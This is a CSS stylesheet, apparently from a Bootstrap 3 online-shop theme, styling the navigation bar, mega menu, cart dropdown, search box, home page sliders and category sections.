-moz-border-radius: 3px;
border-radius: 3px;
border-style: solid;
border-width: 1px;
color: #414141;
font-size: 14px;
margin-bottom: 10px;
height: 36px;
}

p.required, .required sup {
color: #E74C3C;
}

.pagination li.active a {
box-shadow: 0 0 9px rgba(0, 0, 0, 0.2) inset;
}

.checkbox {
padding-left: 0;
margin-left: 0;
}

legend {
padding-bottom: 10px;
}

.alert {
border: none;
border-left: 5px solid rgba(0, 0, 0, 0.1);
border-radius: 0;
}

.alert .close {
font-size: 30px;
line-height: 20px;
}

.input-group-btn .btn {
font-size: 14px;
padding: 8px 12px;
}

.btn-wrap {white-space: unset;}

/* =============================================================== */
/* CUSTOMIZE NAVBAR
/* =============================================================== */
.navbar-toggle {
background: rgba(0, 0, 0, 0.2);
}

.navbar-tshop {
width: 100%;
}

.menuWrap {
border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.brandWrap {
}

.navbar-brand {
padding: 10px;
color: #FFFFFF;
font-size: 28px;
font-weight: bold;
}

.navbar .navbar-top {
height: 30px;
transition: all 0.1s ease-out 0s;
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
font-size: 11px;
font-weight: bold;
line-height: 11px;
text-transform: uppercase;
}

.navbar.stuck .navbar-top {
margin-top: -30px;
}

.brandWrap {
transition: all 0.2s ease-out 0s;
-webkit-transition: all 0.2s ease-out 0s;
-moz-transition: all 0.2s ease-out 0s;
-ms-transition: all 0.2s ease-out 0s;
-o-transition: all 0.2s ease-out 0s;
height: auto;
}
/***  ------- Mega Menu Start ------- ***/
.megamenu .nav, .megamenu .dropup, .megamenu .dropdown, .megamenu .collapse {
position: static;
}

.megamenu .navbar-inner, .megamenu .container {
position: relative;
}

.megamenu .dropdown-menu {
left: auto;
}

.megamenu .dropdown-menu > li {
display: block;
}

.megamenu .nav.pull-right .dropdown-menu {
right: 0;
}

.megamenu .megamenu-content {
padding: 20px 30px;
*zoom: 1;
}

.megamenu .megamenu-content:before, .megamenu .megamenu-content:after {
display: table;
content: "";
line-height: 0;
}

.megamenu .megamenu-content:after {
clear: both;
}

.megamenu.navbar .nav > li > .dropdown-menu:after, .megamenu.navbar .nav > li > .dropdown-menu:before {
display: none;
}

.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 80%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 80%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-50width .dropdown-menu {
width: 50%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-40width .dropdown-menu {
width: 40%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

@media (max-width: 969px) {
.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: auto;
}

.megamenu .megamenu-content {
padding-left: 0;
padding-right: 0;
}

.megamenu .dropdown-menu > li > ul {
display: block;
}
}

/* megamenu end */

.megamenu-content img {
max-width: 100%;
}

.megamenu-content ul li {
border-bottom: 1px solid #EDEDED;
margin-bottom: 5px;
padding-bottom: 5px;
}

.megamenu-content ul li a {
font-size: 12px;
}

.itemInMenu {
margin-bottom: 0 !important;
}

.itemInMenu .image {
max-height: 170px !important;
}

.margin-top-10 {
margin-top: 10px;
}



.navbar-toggle .icon-bar {
border: solid 2px #fff;
}

.userMenu > li {
display: block;
float: left;
}

.userMenu > li > a {
color: #666;
display: block;
float: right;
font-size: 12px;
line-height: 30px;
padding: 0 20px 0 0;
text-decoration: none;
transition: opacity 0.2s ease-out 0s;
-webkit-transition: opacity 0.21s ease-out 0s;
-moz-transition: opacity 0.2s ease-out 0s;
-ms-transition: opacity 0.2s ease-out 0s;
-o-transition: opacity 0.2s ease-out 0s;
}

.userMenu > li > a:hover {
opacity: 0.9;
}

.phone-number span {
float: left;
}

.hasUserMenu > .dropdown-menu {
padding-top: 0;
padding-bottom: 0;
left: auto !important;
right: 0!important;
}

.hasUserMenu > .dropdown-menu > li > a {
color: #454545;
font-size: 12px;
padding: 5px 15px;
}

.hasUserMenu > .dropdown-menu > li > a i {

margin-right: 10px;
}

/***  ------- Main Navigation onhover issue for ipad and mobile ------- ***/

@media (min-width: 979px) {
.navbar-tshop ul.nav li.dropdown ul.dropdown-menu {
}

.navbar-tshop ul.nav li.dropdown:hover ul.dropdown-menu, div.cartMenu.dropdown:hover div.dropdown-menu {
display: block;
filter: none;
opacity: 1;
}

.megamenu-content ul li a {
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
display: block;
}

.megamenu-content ul li a:hover {
padding-left: 5px;
}

.megamenu-content ul li.productPopItem a:hover, .megamenu-content ul li a.newProductMenuBlock:hover {
padding-left: 0;
}

.navbar.stuck .brandWrap {
height: 0;
overflow: hidden;
}
}

.navbar-nav > li > a {
color: #FFFFFF;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}

.search-box {
float: right;
height: 48px;
width: 38px;
}

.search-box .input-group .getFullSearch {
padding-left: 10px;
padding-right: 10px;

}

.search-box.static-search {
width: auto;
min-width: 143px;
}

.search-box.static-search #search-form {
padding-right: 0;
}

.navbar-nav.navbar-right:last-child {
margin-right: 0;
}

.search-box .input-group {
margin-top: 8px;
max-width: 34px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box:hover .input-group {
max-width: 183px;
}

.search-box .form-control {
width: 0;
padding: 0;
height: 34px;
border: 0;
opacity: 0;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box:hover .form-control {
border: solid 1px #fff;
}

.btn-nobg {
background: none;
color: #fff;
}

.search-box:hover .btn-nobg {
background: #fff;
}

.search-box.static-search .input-group {
margin-top: 1px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box.static-search .form-control {
width: auto;
padding: 0;
height: 35px;
border: solid 1px #fff;
opacity: 1;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box.static-search:hover .form-control {
opacity: 1;
border: solid 1px #fff;
color: #333;
background: #fff;
}

.search-box.static-search button {
border: 0 !important;
margin: 0 !important;
}

/***  ------- Search Bar Full ------- ***/

.search-full {
bottom: 0;
letter-spacing: 1px;
min-height: 50px;
position: absolute;
right: 0;
text-align: right;
white-space: nowrap;
width: 100%;
z-index: 10;
display: none;
}

.searchInputBox {
display: block;
max-width: 90%;
text-align: right;
width: 100%;
}

.search-close {
background: rgba(0, 0, 0, 0.3);
display: table;
float: right;
font-size: 32px;
height: 51px;
padding: 0 15px;
}

.search-close i {
display: table-cell;
vertical-align: middle;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}

.search-close:hover i {
transform: scale(1.15) rotate(-180deg);
-webkit-transform: scale(1.1) rotate(-180deg);
-moz-transform: scale(1.1) rotate(-180deg);
-ms-transform: scale(1.1) rotate(-180deg);
-o-transform: scale(1.1) rotate(-180deg);
}

.search-input {
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
border: 0 none;
color: #FFFFFF;
font-family: sans-serif;
font-size: 20px;
line-height: 1.2;
margin: 0;
outline: medium none;
text-align: right;
padding: 13px 0 13px 15px;
width: 100%;
max-width: 90%;
}

.search-input::-webkit-input-placeholder {
color: rgba(255, 255, 255, 0.6);
}

.search-input::-moz-input-placeholder {
color: rgba(255, 255, 255, 0.6);
}

.searchInputBox .search-btn {
border: none;
padding: 0 10px 0 0;
color: #fff;
color: rgba(255, 255, 255, 0.8);
}

.search-full.active {
display: block;
}

.navbar-cart {
border-top: 1px solid rgba(0, 0, 0, 0);
box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
max-height: 340px;
overflow-x: visible;
padding-left: 15px;
padding-right: 15px;
}

.drop-cart-menu {
width:400px;
}

.colorWhite, .colorWhite i {
color: #fff !important;
}

.promo-1 {
color: #FFFFFF;
font-family: DM Sans, Helvetica Neue;
margin-bottom: 15px;
font-weight: lighter;
padding: 5px 0;
text-align: center;
text-transform: uppercase;
}

.promo-1sub {
background: #F2F2F2;
font-size: 14px;
letter-spacing: 0.5px;
margin-bottom: 15px;
padding: 5px 0;
text-align: center;
text-transform: uppercase;
}

/***  ------- Cart Dropdown Menu Style ------- ***/

.dropdown-left .dropdown-menu {
left: 0;
}

.cartMenu {
float: left;
display: block;
}

.cartMenu a.dropdown-toggle,
.cartMenu a#cart-sidebar-toggle {
padding-bottom: 15px;
padding-top: 15px;
padding-left: 20px;
padding-right: 20px;
color: #FFFFFF;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
line-height: 20px;
display: block;
}

.cartMenu .dropdown-menu {
padding-bottom: 0;
border-radius: 0;
margin-top: 0;
}

.miniCartTable {
max-height: 300px;
width: 100%;
display: block;
}

.miniCartProductThumb {
text-align: center;
}

.cartMenu img {
width: 50px;
}

.cartMenu h4 {
padding-bottom: 0;
font-size: 12px;
font-weight: 400;
}

.miniCartDescription .size {
color: #414141 !important;
font-size: 11px;
}

.miniCartDescription .price {
color: #444444;
font-size: 15px;
font-weight: 700;
}

.old-price {
color: #666666;
font-size: 14px;
font-weight: normal;
text-decoration: line-through;
}

.cartMenu table {
width: 100%;
height: auto;
}

.cartMenu table tr {
border-bottom: solid 1px #ddd;
}

.cartMenu table tr td {
padding: 5px 0;
}

.miniCartFooter {
background: #ECF0F1 !important;
padding: 10px 5px 30px 5px;
}
/*
.miniCartFooter .subtotal {
color: #000000;
font-size: 16px;
font-weight: bold;
line-height: normal;
margin-bottom: 0;
margin-right:10px;
text-transform: uppercase;
} */

.miniCartFooterInMobile .subtotal {
font-size: 18px;
color: #fff;
}

.mCSB_container .alert {margin:0 10px;}

.miniCartTable .mCSB_container {
margin-right: 15px !important;
}

.newProductMenuBlock {
display: block;
position: relative;
}

.ProductMenuCaption {
position: absolute;
bottom: 0;
color: #fff;
text-align: center;
width: 100%;
padding: 5px 0;
font-weight: 700;
text-transform: capitalize;
font-size: 16px;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.ProductMenuCaption:nth-child(n) {
filter: none;
}

.ProductMenuCaption i {
font-size: 0;
transition: all 0.2s ease-out 0s;
-webkit-transition: all 0.2s ease-out 0s;
-moz-transition: all 0.2s ease-out 0s;
-ms-transition: all 0.2s ease-out 0s;
-o-transition: all 0.2s ease-out 0s;
}

.newProductMenuBlock:hover i {
font-size: 16px;
}

.newCollectionUl ul li:first-child {
}

.newCollectionUl li {
font-weight: 600;
}

.productPopItem {
border: solid 1px #ddd;
}

.productPopItem .productInfo {
color: #FFFFFF;
display: block;
font-size: 14px;
margin-top: -50px;
padding: 5px 0;
position: relative;
text-align: center;
width: auto;
z-index: 4;
}

.popProImg a {
display: block;
max-height: 270px;
overflow: hidden;
}

.productPop h4 {
bottom: 0;
color: #FFFFFF;
font-size: 14px;
line-height: normal !important;
padding: 3px 0 0 !important;
position: absolute;
width: 100%;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.productPop h4:nth-child(n) {
filter: none;
}

.productPop h4 a {
color: #fff !important;
}

.subprod-form {
display: flex;
gap: 6px;
flex-wrap: wrap;
margin-bottom: 15px;
}
.subprod-form .extras{
flex: 1 1 44%;
}
.subprod-form .subprod-attrmenu{
flex: 1 0 100%;
}
.subprod-form .extras label{
display: block;
}
.subprod-form .subprod-attrmenu h4{
padding-bottom: 0;
font-size: 16px;
}
.subprod-attrmenu .btn-attr {
padding: 6px 12px;
font-size: 14px;
margin:2px 12px 10px 0;
display: inline-block;
border-radius: 5px;
}

.subprod-attrmenu a.btn-attr:hover, .subprod-attrmenu a.btn-attr:focus, .subprod-attrmenu.btn-attr a {
background:#FFF;
color:#000;
}
.subprod-attrmenu a.btn-attr:hover, .subprod-attrmenu a.btn-attr:focus {
background:#EFEFEF;
}

.subprod-attrmenu a {
border:1px solid #999;
}
.subprod-attrmenu a.btn-attr.active {
border:2px solid #333;
background:#EFEFEF;
}

/* =============================================================== */
/* HOME PAGE BOXES SLIDER
/* =============================================================== */

.box-pagination {
position: absolute;
z-index: 20;
left: 10px;
bottom: 10px;
}

.swiper-container {
/* background: #333; */
}

.swiper-wrapper {
background: #fff;
}

.swiper-pagination-switch {
display: inline-block;
width: 8px;
height: 8px;
border-radius: 8px;
background: #222;
margin-right: 8px;
opacity: 0.8;
border: 1px solid #fff;
cursor: pointer;
}

.swiper-visible-switch {
background: #aaa;
}

.swiper-active-switch {
background: #fff;
}

.arrow-left {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/arrows.png) no-repeat left top;
position: absolute;
left: 10px;
top: 50%;
margin-top: -15px;
width: 17px;
height: 30px;
z-index: 10;
}

.arrow-right {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/arrows.png) no-repeat left bottom;
position: absolute;
right: 10px;
top: 50%;
margin-top: -15px;
width: 17px;
height: 30px;
z-index: 10;
}

.swiper-container {
width: 100%;
height: 100%;
height: 490px;
color: #fff;
text-align: center;
}

.swiper-slide {
height: 100%;
}

.swiper-slide .slider-content {
height: 100%;
display: block;
}

.slide-2x {
width: 500px;
}

.slide-4x {
width: 500px;
}

.slide-1x {
width: 300px;
}

.box-4in {
display: block;
float: left;
height: 50%;
width: 50%;
}

.slider-box-bottom .box-4in, .slider-box-top .box-4in {
height: 100%;
}

.box-4in .price, .box-text-table .dealprice {
display: block;
font-family: DM Sans, Helvetica Neue, Arial, Helvetica, sans-serif;
font-size: 26px;
font-weight: lighter;
margin-bottom: 15px;
}

.box-4in .btn {
min-width: 100px !important;
}

.box-4in.a .box-content-overly, .box-4in.b .box-content-overly {
bottom: 5px;
right: 5px;
top: auto;
}

.box-slider-content {
display: block;
height: 100%;
width: 100%;
position: relative;
overflow: hidden;
}

.box-text {
bottom: 100px;
display: block;
height: auto;
left: 18%;
position: absolute;
width: 64%;
z-index: 10;
color: #FFF;
}

.box-text h1 {text-shadow: 2px 2px #000000;}
.box-text p {text-shadow: 1px 1px #000000;}

.box-text.bottom-align {
bottom: 20px;
}

.box-text h1, .box-text-cell-inner h1 {
font-size: 36px;
letter-spacing: 3px;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
}

.box-text p, .box-text-cell-inner p {
font-family: DM Sans;
font-weight: lighter;
}

.box-text .btn, .box-text-cell-inner .btn {
margin-top: 10px;
}

.box-text-table {
display: table;
height: 100%;
width: 100%;
position: absolute;
z-index: 10;
}

.box-text-cell {
display: table-cell;
height: 100%;
width: 100%;
vertical-align: middle;
}

.box-text-cell-inner.dark {
color: #454545;
}

.box-text-cell-inner {
max-width: 70%;
display: block;
margin-left: 15%;
}

.box-content-overly {
background: rgba(0, 0, 0, 0);
height: 100%;
position: absolute;
right: 5px;
top: 0;
visibility: hidden;
transition: all 0.2s ease 0s;
width: 100%;
z-index: 5;
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
}

.box-content-overly.box-content-overly-white {
opacity: 0;
}

.box-blank-url {
display: block;
height: 100%;
width: 100%;
}

.slider-box-top .box-content-overly {
bottom: 5px;
top: auto;
}

.box-slider-content:hover .box-content-overly {
background: rgba(0, 0, 0, 0.3);
visibility: visible;
}

.box-slider-content:hover .box-content-overly-white {
background: rgba(255, 255, 255, 0.8);
visibility: visible;
opacity: 1;
}

.box-slider-content .box-content-overly-white .box-text, .box-slider-content .box-content-overly-white .box-text-cell-inner {
opacity: 0;
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
}

.box-slider-content:hover .box-content-overly-white .box-text, .box-slider-content:hover .box-content-overly-white .box-text-cell-inner {
opacity: 1;
display: block;
color: #454545;
}

.box-slider-content .box-img {
height: 100%;
display: block;
position: relative;
z-index: 4;
margin: 0 5px 0 0;
}

.box-img.last-child-slide {
margin-right: 0;
}

.box-slider-content a.box-img img {
width: 100%;
min-height: 100%;
height: auto;
}

.box-slider-content .slider-box-top a.box-img {
bottom: 5px;
height: 100%;
overflow: hidden;
}

.box-4in.a a.box-img, .box-4in.b a.box-img {
bottom: 5px;
height: 100%;
display: block;
overflow: hidden;
}

.slider-box-top {
width: 100%;
height: 50%;
display: block;
overflow: hidden;
}

.slider-box-top .box-img {
bottom: 5px;
}

.slider-box-bottom {
width: 100%;
height: 50%;
display: block;
overflow: hidden;
}

h1.bolder-style {
font-size: 80px;
font-weight: 800;
line-height: 80px;
padding-bottom: 0;
text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8), 0 0 1px #ffffff;
-webkit-text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8), 0 0 1px #ffffff;
text-transform: uppercase;
}

h1.bolder-style.light, h1.bolder-style.light a {
color: #fff;
}

h1.bolder-style.dark, h1.bolder-style.dark a {
color: #454545;
text-shadow: 0 1px 3px rgba(255, 255, 255, 0.8), 0 0 1px #454545;
-webkit-text-shadow: 0 1px 3px rgba(255, 255, 255, 0.8), 0 0 1px #454545;
}

.slider-box-top .bolder-sub a {
color: #fff;
font-size: 16px;
font-weight: 400;
letter-spacing: 3.5px;
}

.box-price-tag {
position: absolute;
right: 50px;
bottom: 50px;
z-index: 10;
}

.box-price-tag .price {
background: #fff;
color: #454545;
font-family: DM Sans;
font-size: 28px;
font-weight: normal;
letter-spacing: 2px;
padding: 0 10px;
}

@media (max-width: 991px) {
.swiper-container {
height: 490px;
}

.slide-2x, .slide-4x, .slide-1x {
width: 490px;
}

.box-text {
bottom: 10% !important;
}
}

@media (max-width: 767px) {
.swiper-container {
height: 350px;
}

.slide-2x, .slide-4x, .slide-1x {
width: 350px;
}

.box-text {
bottom: 10%;
}

.box-text h1, .box-text-cell-inner h1 {
font-size: 26px;
}

.btn-stroke-dark, .btn-stroke-light {
padding: 10px 20px;
min-width: 150px;
}

h1.bolder-style {
font-size: 50px;
line-height: 50px;
}
}

/* =============================================================== */
/* HOME PAGE SLIDER
/* =============================================================== */

.sliderImg {
background: url('/layouts/site/bootstrap3loja/assets/css/../img/loading1.gif') center center no-repeat; /* prealoder */
}

.banner {
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
transition: all 0.1s ease-out 0s;
}

.banner-boxes {
margin-top: 80px;
}

.banner.down {
margin-top: 26px;
}

.banner, .slider-content, .slider, .slider-v2 {
width: 100%;
display: block;
max-height: 540px;
height: auto;
overflow: hidden;
position: relative;
}

.slider-item {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
}

.sliderImg {
position: relative;
top: 0;
left: 0;
z-index: 1;
}

.banner .sliderInfo {
position: absolute;
width: 100%;
height: 100%;
z-index: 2;
}

.banner .sliderInfo .container {
height: 100%;
dispay: block;
}

.sliderText {
display: block;
-webkit-transform: translateX(-120px);
-moz-transform: translateX(-120px);
-o-transform: translateX(-120px);
-ms-transform: translateX(-120px);
transform: translateX(-120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.sliderText:nth-child(n) {
filter: none;
}

.slider-item.cycle-slide-active .sliderText {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.transformRight {
display: block;
-webkit-transform: translateX(120px);
-moz-transform: translateX(120px);
-o-transform: translateX(120px);
-ms-transform: translateX(120px);
transform: translateX(120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.slider-item.cycle-slide-active .transformRight {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none; /* IE FIX */
filter: none;
}

.transformLeft {
display: block;
-webkit-transform: translateX(-120px);
-moz-transform: translateX(-120px);
-o-transform: translateX(-120px);
-ms-transform: translateX(-120px);
transform: translateX(-120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.slider-item.cycle-slide-active .transformLeft {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.sliderText .inner {
padding: 20px;
}

.sliderText h1 {
font-size: 36px;
font-weight: lighter;
}

.sliderText.dark h1 {
color: #fff;
text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.slide-link {
color: #fff;
letter-spacing: -0.25px;
font-size: 16px;
}

.sliderText {
margin-top: 15%;
}

.sliderText.dark {
color: #ddd;
}

.slider-item-img1 {
background-size: cover;
}

.slider-item-img2 {
background-size: cover;
}

.slider-item-img3 {
background-size: cover;
}

/***  ------- Slider Style 1 Start ------- ***/

#pager2 {
position: absolute;
bottom: 10px;
z-index: 100;
z-index: 200;
margin: 0 auto;
padding: 0;
text-align: center;
left: 50%;
transform: translateX(-50%);
display: flex;
justify-content: center;
min-width: 100px;
}

#pager2 span {
background: rgba(0, 0, 0, 0) !important;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
cursor: pointer;
display: inline-block;
height: 16px;
margin: 5px;
text-indent: -9999px;
width: 16px;
margin: 0 auto;
}

#pager2 span.cycle-pager-active {
color: #fff;
}

.sliderControl {
position: absolute;
z-index: 200;
top: 45%;
display: inline-block;
cursor: pointer;
background: #fff;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
color: #454545;
padding: 0 5px;
}

.sliderControl {
opacity: 1;
}

.sliderControl:hover:nth-child(n) {
filter: none;
}

.sliderControl:hover {
background: rgb(255, 255, 255);
background: transparent \9;
background: rgba(255, 255, 255, 0.6);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99ffffff, endColorstr=#99ffffff); /* IE FIX */
zoom: 1;
}

.prevControl {
left: 20px;
-webkit-transform: translateX(-50px);
-moz-transform: translateX(-50px);
-o-transform: translateX(-50px);
-ms-transform: translateX(-50px);
transform: translateX(-50px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.banner:hover .prevControl {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.nextControl {
right: 20px;
-webkit-transform: translateX(50px);
-moz-transform: translateX(50px);
-o-transform: translateX(50px);
-ms-transform: translateX(50px);
transform: translateX(50px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.banner:hover .nextControl {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.sliderText.white {
background: rgb(255, 255, 255);
background: transparent \9;
background: rgba(255, 255, 255, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff); /* IE FIX */
zoom: 1;
}

.sliderText.white:nth-child(n) {
filter: none;
}

.sliderText.white h1 {
}

.sliderText h3.price {
font-weight: lighter;
font-size: 22px;
}

.sliderTextFull {
color: #ffffff;
top: 50%;
margin: 0 !important;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}

.sliderTextFull h3 {
font-size: 24px;
line-height: 32px;
margin-top: 0;
}

.topAnima {
opacity: 0;
}

.cycle-slide-active .topAnima {
opacity: 1;
animation-name: fadeInUp;
-webkit-animation-name: fadeInUp;
animation-duration: 1s;
animation-delay: 0.3s;
visibility: visible !important;
}

.sliderTextFull .opacity0 {
opacity: 0 !important;
}

.cycle-slide-active .sliderTextFull .bottomAnima {
opacity: 1 !important;
animation-name: fadeInDown;
-webkit-animation-name: fadeInDown;
animation-duration: 1s;
animation-delay: 0.4s;
-webkit-animation-duration: 1s;
visibility: visible !important;
}

.sliderTextFull .inner.dark {
display: block;
margin: 0 auto;
padding: 20px 10px;
width: auto;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.sliderTextFull .inner.dark:nth-child(n) {
filter: none;
}

.blankstyle h1 {
display: block;
font-size: 36px;
font-weight: bold;
height: auto;
letter-spacing: -1px;
line-height: 36px;
opacity: 1;
padding: 0;
text-transform: uppercase;
}

.color-white h1, .color-white p, .color-white {
color: #fff;
}

.color-black h1, .color-black p, .color-black {
color: #000;
}

/***  ------- Slider Style 2 Pager ------- ***/

#pager {
position: absolute;
bottom: 0;
z-index: 100;
width: 100%;
z-index: 200;
margin: 0 auto;
padding: 0;
}

#pager a {
color: #fff;
display: block;
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
float: left;
font-family: DM Sans, Helvetica Neue;
font-size: 15px;
font-weight: normal;
list-style: none outside none;
padding: 10px 0;
text-align: center;
text-transform: uppercase;
text-decoration: none;
width: 33.333334%;
background: rgba(0, 0, 0, 0.5);
}

#pager a.cycle-pager-active {
color: #fff;
}

/*  / Style   2  end*/

/* =============================================================== */
/* HOME PAGE LOOK 2
/* =============================================================== */

.home-intro h2 {
font-size: 20px;
font-weight: 200;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
max-width: 90%;
margin-left: auto;
margin-right: auto;
line-height: 24px;
}

.home-intro {
background: #34373b;
color: #fff;
padding: 15px 0 0;
}

.home-intro h2 span {
color: #ff7f00;
}

.sectionCategory {
background: #34373b;
padding: 60px 0;
position: relative;
}

.sectionCategoryIntro {
color: #fff;
max-width: 600px;
margin: 0 auto;
}

.sectionCategory .container {
position: relative;
z-index: 5;
}

.sectionCategoryIntro h1 {
font-family: DM Sans;
font-size: 22px;
font-weight: lighter;
letter-spacing: 2px;
margin-bottom: 0;
padding-bottom: 5px;
text-transform: uppercase;
}

